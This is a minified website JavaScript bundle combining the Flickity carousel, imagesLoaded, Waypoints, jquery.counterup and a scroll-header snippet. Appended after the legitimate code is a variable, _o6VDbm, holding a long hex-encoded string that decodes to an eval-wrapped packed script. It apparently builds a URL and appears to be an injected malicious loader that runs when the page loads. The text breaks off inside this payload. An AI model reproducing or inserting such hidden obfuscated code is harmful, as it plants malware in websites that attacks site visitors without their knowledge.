e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

         $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

    });

var _o6VDbm= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x50\x28\x34\x46\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x46\x28\x63\x29\x7b\x34\x47\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x6c\x2e\x36\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x6a\x28\x33\x36\x29\x29\x7d\x3b\x36\x69\x28\x63\x2d\x2d\x29\x7b\x34\x48\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x68\x28\x36\x67\x20\x36\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x47\x20\x70\x7d\x28\x5c\x27\x41\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\